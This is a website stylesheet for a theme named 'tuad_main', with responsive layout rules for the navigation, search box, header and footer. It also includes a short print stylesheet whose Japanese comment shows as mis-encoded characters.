    border: none;
    display: block;
  }

  .fnav {
    margin: 0px 0px 26px 0px;
    line-height: 18px;
  }
  .fnav li {
    margin: 0px 1.8em 0px 0px;
    display: inline-block;
  }

  #address {
    line-height: 19px;
    margin-bottom: 0px;
    text-align: left;
    white-space: nowrap;
    border: none;
    padding: 0px;
  }
  #address .mr {
    margin-right: 1em;
  }
  #address .mr2 {
    margin-right: 0.5em;
  }

  #copyright {
    margin-bottom: 30px;
    line-height: 19px;
  }
}
/*
--------------------------------------------------------------------------------- 1100 */
@media all and (min-width: 1100px) {
  /* layout
  --------------------------------------------------------------------------------- */
  #layout {
    padding-bottom: 228px;
  }

  /* page-header
  --------------------------------------------------------------------------------- */
  #page-header {
    z-index: 50;
  }

  /* global-nav
  --------------------------------------------------------------------------------- */
  #global-nav {
    display: none;
    top: 60px;
    width: auto;
    width: 100%;
    height: calc(100% - 60px);
    overflow: visible;
    color: #FFF;
    border: none;
    z-index: 100;
    background-color: rgba(0, 0, 0, 0.75);
  }
  #global-nav.open {
    height: 100%;
  }
  #global-nav .snsnav {
    display: none;
  }

  #page-menu {
    position: absolute;
    right: 0px;
    top: 0px;
    overflow: visible;
    z-index: 100;
  }

  .gmenu {
    position: absolute;
    right: 0px;
    top: 0px;
  }
  .gmenu li {
    width: auto;
  }
  .gmenu li.netbus {
    position: absolute;
    right: 30px;
    top: 30px;
    display: inline-block;
    font-size: 12px;
    text-align: right;
    white-space: nowrap;
  }
  .gmenu li.netbus a {
    border: none;
    background: none;
    padding: 0px;
    position: relative;
    display: block;
    background: linear-gradient(#fff, #fff) 0 100%/0 2px no-repeat;
    transition: all .35s;
    padding-bottom: 12px;
  }
  .gmenu li.netbus a:hover {
    color: #fff;
    background-size: 100% 2px;
  }
  .gmenu li.search {
    display: none;
  }

  /* search-box
  --------------------------------------------------------------------------------- */
  #search-box {
    display: block;
    background-color: #fff;
    bottom: auto;
    border: none;
    position: fixed;
    top: 14px;
    right: 130px;
    z-index: 100;
    width: 500px;
    height: 32px;
    display: block;
    border-radius: 4px;
  }
  #global-nav #search-box {
    display: none;
  }
  #search-box .inner {
    margin: 0px;
  }
  #search-box form {
    left: 210px;
  }
  #search-box input {
    font-size: 13px;
    line-height: 30px;
    padding: 0px 40px 0px 10px;
    height: 34px;
    width: 100%;
    width: calc( 100% - 50px );
  }
  #search-box input#submit, #search-box input#submit2 {
    width: 40px;
    height: 34px;
    padding: 0px;
    cursor: pointer;
    right: 0px;
    top: 0px;
  }
  #search-box .search-close {
    display: none;
  }

  .search-change {
    top: 1px;
    left: 1px;
    width: 210px;
  }
  .search-change li {
    height: 30px;
    font-size: 12px;
    width: 41%;
  }
  .search-change li.search-staff {
    width: 59%;
  }

  .gnavscroll {
    overflow: scroll;
    height: 100%;
    display: block;
    position: relative;
  }

  .gnav-inner {
    background-color: #000;
    overflow: hidden;
  }

  .gnav {
    margin: 0px 30px;
    padding: 40px 0px 0px;
    text-align: left;
    border-style: solid;
    border-color: #adadad;
    border-width: 0px 0px 1px 0px;
    border-radius: 0px;
  }
  .gnav li.morebtn {
    display: inline-block;
    vertical-align: top;
    width: 192px;
    font-size: 14px;
    line-height: 40px;
    text-align: left;
  }
  .gnav li .morenav {
    display: block;
    position: absolute;
    z-index: 50;
    background-color: #000;
    width: 100%;
    left: 0px;
    top: 80px;
    padding-top: 40px;
    text-align: left;
    transition: all .35s;
    opacity: 0;
    z-index: 1;
    overflow: hidden;
  }
  .gnav li .morenav .inner {
    padding: 20px 30px 0px;
    font-size: 0;
    letter-spacing: 0;
  }
  .gnav li .morenav .col {
    width: 25%;
    display: inline-block;
    vertical-align: top;
  }
  .gnav li .morenav h3 {
    font-size: 12px;
    line-height: 14px;
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 0px 18px;
    position: relative;
    color: #fff;
    background: none;
    cursor: auto;
  }
  .gnav li .morenav h3::before {
    content: "";
    width: 4px;
    height: 100%;
    background-color: #fff;
    position: absolute;
    left: 0px;
    top: 0px;
  }
  .gnav li .morenav h3::after {
    display: none;
  }
  .gnav li .morenav ul {
    display: block;
    margin: 0px 0px 50px 0px;
    padding: 0px;
  }
  .gnav li .morenav ul li {
    font-size: 12px;
    line-height: 18px;
    border: none;
    margin-bottom: 14px;
  }
  .gnav li .morenav ul li.top-margin {
    margin-top: 46px;
  }
  .gnav li .morenav ul li .new {
    font-size: 10px;
    padding: 0px 3px;
    margin-right: 4px;
    line-height: 14px;
    transition: all .2s;
  }
  .gnav li .morenav ul li a {
    height: auto;
    padding: 0px;
    position: relative;
    display: inline-block;
    background: linear-gradient(#fff, #fff) 0 100%/0 1px no-repeat;
    transition: all .35s;
    padding-bottom: 3px;
  }
  .gnav li .morenav ul li a::before {
    display: none;
  }
  .gnav li .morenav ul li a:hover {
    background-size: 100% 1px;
    color: #fff;
  }
  .gnav li .morenav ul li a:hover .new {
    background-color: #fff;
  }
  .gnav li .morenav #gnav-slide {
    display: block;
    width: auto;
    padding: 0px;
    position: relative;
  }
  .gnav li .morenav #gnav-slide .inner {
    padding-top: 4px;
    padding-bottom: 20px;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom-object {
    margin-bottom: 40px;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom-object li {
    width: 25%;
    display: inline-block;
    text-align: center;
    font-size: 12px;
    line-height: 38px;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom-object li a {
    display: block;
    background-color: #adadad;
    color: #000;
    border-style: solid;
    border-color: #000;
    border-width: 0px 1px 0px 0px;
    border-radius: 0px;
    padding: 0px;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom-object li a:hover {
    background-color: #fff;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom {
    margin: 0px 0px 10px 0px;
    padding: 0px;
    line-height: 18px;
    font-size: 0;
    letter-spacing: 0;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom li {
    margin: 0px 1em 0px 0px;
    width: auto;
    display: inline-block;
    vertical-align: top;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom li a {
    padding: 0px;
    margin: 0px;
    padding-bottom: 3px;
    display: inline-block;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom li::after {
    content: "　｜";
    color: #adadad;
    display: inline-block;
  }
  .gnav li .morenav #gnav-slide .gnav-bottom li:last-child::after {
    display: none;
  }
  .gnav li .morenav #gnav-slide #language-bottom {
    font-size: 12px;
    line-height: 18px;
    margin: 0px;
    position: absolute;
    right: 25px;
    top: 20px;
  }
  .gnav li .morenav #gnav-slide #language-bottom a {
    display: inline;
    color: #adadad;
  }
  .gnav li .morenav #gnav-slide #language-bottom a.jp {
    color: #fff;
  }
  .gnav li .morenav.open {
    display: block;
    z-index: 10;
    opacity: 1;
  }
  .gnav li a {
    width: auto;
    height: auto;
    display: block;
    padding: 0px;
  }
  .gnav li a.more {
    background: none;
    padding: 0px;
    position: relative;
    display: block;
    background: linear-gradient(#fff, #fff) 0 100%/0 2px no-repeat;
    transition: all .35s;
    margin-bottom: -1px;
  }
  .gnav li a.more::before {
    display: none;
  }
  .gnav li a.more:hover, .gnav li a.more.mouseon {
    color: #fff;
    background-size: 100% 2px;
  }
  .gnav.en {
    margin: 79px 30px 0px;
    padding: 30px 0px 0px;
    border-width: 1px 0px 0px;
  }
  .gnav.en li {
    font-size: 12px;
    line-height: 18px;
    border: none;
    margin: 0px auto 14px;
    width: 215px;
  }
  .gnav.en li a {
    height: auto;
    padding: 0px;
    position: relative;
    display: inline-block;
    background: linear-gradient(#fff, #fff) 0 100%/0 1px no-repeat;
    transition: all .35s;
    padding-bottom: 3px;
  }
  .gnav.en li a:hover {
    background-size: 100% 1px;
    color: #fff;
  }

  .gnav-bottom.en {
    display: block;
    margin: 50px 30px 30px 30px;
    padding: 0px;
    line-height: 18px;
    font-size: 0;
    letter-spacing: 0;
    text-align: left;
  }
  .gnav-bottom.en li {
    font-size: 12px;
    line-height: 18px;
    margin: 0px 1em 0px 0px;
    width: auto;
    display: inline-block;
    vertical-align: top;
  }
  .gnav-bottom.en li a {
    padding: 0px;
    margin: 0px;
    padding-bottom: 3px;
    display: inline-block;
    text-decoration: none;
    color: #adadad;
    background: linear-gradient(#fff, #fff) 0 100%/0 1px no-repeat;
    transition: all .35s;
    padding-bottom: 3px;
  }
  .gnav-bottom.en li a:hover {
    background-size: 100% 1px;
    color: #fff;
  }
  .gnav-bottom.en li a.outlink::after {
    content: "";
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr.png);
    background-position: center center;
    background-size: 12px auto;
    background-repeat: no-repeat;
    margin-left: 8px;
    margin-top: -1px;
    transition: all .35s;
  }
  .gnav-bottom.en li::after {
    content: "　｜";
    color: #adadad;
    display: inline-block;
  }
  .gnav-bottom.en li:last-child::after {
    display: none;
  }

  .object {
    display: none;
  }

  .langnav {
    text-align: right;
    font-size: 12px;
    line-height: 20px;
    position: fixed;
    right: 60px;
    top: 20px;
    z-index: 50;
  }

  /* gnav-slide
  --------------------------------------------------------------------------------- */
  #gnav-slide {
    display: none;
  }

  /* page-footer
  --------------------------------------------------------------------------------- */
  .fnav li {
    margin: 0px 3em 0px 0px;
  }
}
/*
--------------------------------------------------------------------------------- 1280 */
/*
--------------------------------------------------------------------------------- 1440 */
@media all and (min-width: 1440px) {
  /* page-header
  --------------------------------------------------------------------------------- */
  #page-header {
    width: 1440px;
  }

  #menu {
    right: calc((100% - 1420px)/2);
  }

  /* langage
  --------------------------------------------------------------------------------- */
  #language {
    right: auto;
    left: 50%;
    margin-left: 640px;
  }

  .gmenu li.netbus {
    right: 30px;
  }
  .gmenu li.search {
    right: 90px;
    right: calc((100% - 1260px)/2);
  }

  #search-box {
    right: calc(( 100% - 1180px ) / 2 );
  }

  /* global-nav
  --------------------------------------------------------------------------------- */
  #global-nav {
    left: 50%;
    width: 1440px;
    margin-left: -720px;
  }

  .langnav {
    right: auto;
    left: 50%;
    margin-left: 610px;
  }

  /* page-footer
  --------------------------------------------------------------------------------- */
  #page-top {
    right: auto;
    left: 50%;
    margin-left: 670px;
  }
  #page-top.absolute {
    top: -80px;
  }
}


--- FILE ---
content_type: text/css;charset=gbk
request_url: http://chntls.com/wp/wp-content/themes/tuad_main/css/print.css
body_size: 158
content:
@charset "Shift_JIS";

/* -------------------------------僾儕儞僩梡僗僞僀儖------------------------------- */
.ccm-notification-page-alert,
.ui-pnotify.ui-pnotify-in {
	display: none !important;
}